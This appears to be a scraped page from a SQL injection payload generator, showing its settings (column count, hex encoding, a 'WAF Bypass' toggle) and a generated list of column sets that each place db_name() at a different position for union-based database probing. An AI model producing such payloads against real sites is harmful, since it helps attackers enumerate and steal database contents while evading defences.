 Numbers of Columns From 1 To : 10 Preceding String or Number 1337 Set (If Any) : 1,2,3,4,5,6,7,8,db_name()
Hexed Payload Turn ON Brackets Single Payload
Turn ON WAF Bypass Unique Payload Join Based
Generate
Result :
Using db_name() for Iteration
db_name(),2,3,4,5,6,7,8
1,db_name(),3,4,5,6,7,8
1,2,db_name(),4,5,6,7,8
1,2,3,db_name(),5,6,7,8
1,2,3,4,db_name(),6,7,8
1,2,3,4,5,db_name(),7,8
1,2,3,4,5,6,db_name(),8
1,2,3,4,5,6,7,db_name()